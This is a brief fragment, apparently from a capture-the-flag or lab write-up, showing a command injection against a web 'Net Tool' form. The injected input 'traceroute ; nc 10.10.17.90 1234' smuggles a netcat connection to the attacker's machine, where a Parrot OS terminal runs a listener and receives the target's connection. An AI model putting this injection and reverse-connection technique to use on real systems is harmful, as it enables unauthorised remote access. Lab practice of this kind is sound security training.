 Net Tool v0.1
traceroute ; nc 10.10.17.90 1234 Execute!
Sign Out
Parrot Terminal
File Edit View Search Terminal Help
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.13] 59542